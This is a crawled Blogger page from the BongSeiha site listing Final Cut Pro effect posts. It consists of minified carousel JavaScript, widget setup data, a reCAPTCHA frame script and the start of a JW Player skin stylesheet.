this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);undefined!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)}),this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),r={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},a=function(){return!!c("transform")},h=function(){return!!c("perspective")},l=function(){return!!c("animation")};function c(e,i){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(n[e]!==s)return r=!i||e,!1})),r}function p(t){return c(t,!0)}(function(){return!!c("transition")})()&&(t.support.transition=new String(p("transition")),t.support.transition.end=r.transition.end[t.support.transition]),l()&&(t.support.animation=new String(p("animation")),t.support.animation.end=r.animation.end[t.support.animation]),a()&&(t.support.transform=new String(p("transform")),t.support.transform3d=h())}(window.Zepto||window.jQuery,window,document);
/*]]>*/
</script>
<div id='add'>
<div class='checkicon'></div>Added Successfully</div>
<div class='gsmodal gs-effect'>
<button class='gsclose'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<div class='gscontent'>
<form action='https://www.bongseiha.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</form>
<p>Type above and press <em>Enter</em> to search.</p>
</div>
</div>
<div class='gsoverlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6uyC34LA930WTj1ZSbtOFC1lGovQ:1768939504752';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7692261904506357680','//www.bongseiha.com/search/label/Fcpx?max-results\x3d8','7692261904506357680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7692261904506357680', 'title': 'BongSeiha', 'url': 'https://www.bongseiha.com/search/label/Fcpx?max-results\x3d8', 'canonicalUrl': 'https://www.bongseiha.com/search/label/Fcpx?max-results\x3d8', 'homepageUrl': 'https://www.bongseiha.com/', 'searchUrl': 'https://www.bongseiha.com/search', 'canonicalHomepageUrl': 'https://www.bongseiha.com/', 'blogspotFaviconUrl': 'https://www.bongseiha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-75TB646TMS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BongSeiha - RSS\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7692261904506357680/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/06474594938728778257\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-2289369085685813', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'Fcpx', 'pageName': 'Fcpx', 'pageTitle': 'BongSeiha: Fcpx', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BongSeiha', 'description': '', 'url': 'https://www.bongseiha.com/search/label/Fcpx?max-results\x3d8', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Fcpx', 'resultsMessage': 'Showing posts with the label Fcpx', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eFcpx\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Options Checkout', 'type': 'HTML', 'sectionId': 'OptionsCheckout', 'id': 'HTML990'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML100'}, {'title': 'BongSeiha (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slTop', 'id': 'HTML14'}, {'type': 'AdSense', 'sectionId': 'banner-home1', 'id': 'AdSense1'}, {'title': 'WordPress', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': 'Add-ons', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'featured', 'id': 'FeaturedPost1', 'postId': '6044542965793452417'}, {'type': 'AdSense', 'sectionId': 'slotbanner1', 'id': 'AdSense2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9185534510552064230', 'title': 'Flash FX Elements Pack | FCPX', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyDSq3f4RiuLTmvIEKQwyoZiWqS3Z8p25XrYkXdPaiV3mf5leoWUMErJ24_Ggjn9sG0RXg5JGHHC0vep2daipbkhiZWwcOqQbNG_iEa5rGuykOIhSEJSx8GMelrZW8fODRip5PC_Fs9O4X5CSf0jetuq2IwtnMSCIhdklszyYx94NG9iC1KQFwGX46sM/w640-h400/Flash%20FX%20Elements%20Pack%20%7C%20FCPX.webp', 'showInlineAds': false}, {'id': '8836165502863188705', 'title': 'Social Media QR | FCPX effect', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZa8du1fayQ1WOje8AzbJwF7J5_MgfdwBbMdVjSDRqYGzdeMIxhMrcWudOQUxIo4jHVDSDdCc0DSV3Lb_H668NMKS8U_mcLDoxgacAGKCUtM8NMrIvlWOdkTHZJ8L9lf4ALy8a93JGkVRAWatO7h4_V81rAzI3yzkmdXD-J1K-OY9m68bsEO2N69dZb9rO/w640-h400/QR%20code%20Effect.png', 'showInlineAds': false}, {'id': '8915608680535996703', 'title': 'Social Media | FCPX', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bk0z4ND4jhAxOnoFbe1ozukc9yAqO-wi8ABQWh4rMtKuWjzaO9v0yjYf2ovP5aUksXVPXmAQeGUk-MDystShlaV6h1Pjth6iJ9Hguiu_2YVXqqCa8VkIEVcmebasGrqAWyKzyei95be2fEEYziQXsaXqUAOnS59no9jBU7BAcW8vbjwCZ1SBAZpAWSo/s16000/Screenshot%202023-10-13%20at%203.35.30%20in%20the%20afternoon.png', 'showInlineAds': false}, {'id': '6562426477829310358', 'title': 'Holiday Confetti Elements | FCPX', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxvghbE8m1hEqJmYwvPqz_F7_xRuQkoXlqzriB-KnTtlBa7TqBzUnnG9skgQQgx8HSwlgYnQELt-SxUd68M1iU8Ozu4XAIi_uLQL0dpNB8Jr_zYANQ7TghCkcQPz_pzNp5MpO4slvFSiBCbQdRP4vwdfLaz9bngNVhTnFQrGthXs6jDk8CewKoda3NGc/s1600/CInematic%20LUT.jpg', 'showInlineAds': false}, {'id': '3115681666703918584', 'title': 'QR Code Modern Animation', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lVenhU80f-xi8ABrquim6WqGyGahPvnf5xheXrroTMyRKxlKrB5zCBantJ3P9o0T0aDjx9Mc-wuNanOkIFVXBCPUIqeDKHk83zQ4begnapyOb-P4eHAA3sqT7pakkGZTUHGO4XSqu8jxLJiMvpU_qTZ2GnarGPBrtxdho__9zet_Y4HR18yt1sVx_-s/s1600/qr.webp', 'showInlineAds': false}, {'id': '9025640850840573624', 'title': 'Sport Challenge Elements | FCPX', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuuySO0acLIl0D_RWHIFi4gUm5tJek2t7dsLlAMGyfvG9xvcK29fsaASsl7L0YFpDlctwVwD2UBWmuFAgQbNS5oWTVTA0zsy8Qs0JxDD6lx-D6QcmlAXl6oWTk8J6RXFq7pHX9kuZ22HlUYXWNf53_AI1gRiZiZuSZwRdH3bnoNn8MGAuGGtq1nmtPo/w640-h326/sport.webp', 'showInlineAds': false}, {'id': '7036440845656141471', 'title': 'Gray Lower Third', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL182qunI2El1RVALGYdaes_zYW0iDUTX_CKTbiFDKWsa_VSUQkrWNAOEzD41XYSXulet2mk2zzW7wFBSOskbOwuOeuH0ljZajYKrSye3wYmiTAInz2mcESoA5tRnH6YoB5Y-qBga0WhZWOSpaaJlWHo4ZlquyyasiGTrk296iV5mgY9A4PXLNqhFbI1k/s16000/Gray%20Lower%20Third.webp', 'showInlineAds': false}, {'id': '5100781482306889132', 'title': 'FxFactory-8.0.22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvjtTP-BtVsvsIg4d0QaayndBYsxoZ9Ztq7npp78qxNHK2W9wvPvt3TsWwEEC18qp8Bf0Vo1qU54uWZKs2nSi5VGivv3bB4FeLYGrol3wffC0S2txGntDowRYnKfQmfL8h1ODYwj18zKUdC06JnmYyB06JflyRO7U5a1r4nafXvza7mARcyUZeBTn9qd0/s16000/Fx%20Factory.webp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Adobe Ae', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML11'}, {'title': 'Fcpx', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML12'}, {'title': 'Short Tip', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML13'}, {'title': 'Blogger', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'G-play Movie Premium Movies \x26 TV Show Blogger Template', 'id': 916521523027147314}, {'title': 'W88TV movie template | MX Flix Premium Movies \x26 TV Show Blogger Template', 'id': 5487470519382686745}, {'title': 'Themovies - Download \x26 Watch Online Blogger Template Paid Version', 'id': 1670788713797529146}, {'title': 'G-play Movie Premium Movies \x26 TV Show', 'id': 3261600474955841031}, {'title': 'Smooth Lower Thirds', 'id': 8811137825006349344}]}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'type': 'AdSense', 'sectionId': 'banner-home2', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer1', 'id': 'HTML6'}, {'title': '', 'type': 'Text', 'sectionId': 'footer1', 'id': 'Text1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'OptionsCheckout', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ticker', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'slTop', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'banner-home1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'slotbanner1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eFcpx\x3c/b\x3e. \x3ca href\x3d\x22https://www.bongseiha.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rB', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'rB', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'rB', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'banner-home2', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rmqMd8vk1TB0HqD_1jo4ZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768939512345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css
body_size: 12542
content:
/*
Skin Netflix v2.0.5
Created by: Gabriel Almeida
Buy Me a Coffee: www.bongseiha.com

Ocean Skin For JW Player8
www.bongseiha.com

changelog:
  v2.0.6
  Added - Forward 30 Seconds

  v2.0.5
  New - Netflix Buffer .jw-svg-icon-buffer
  New - Background Color .jw-tooltip-sharing
  New - Background Color .jw-tooltip-audioTracks
  New - SVG Icon .jw-svg-icon-audio-tracks
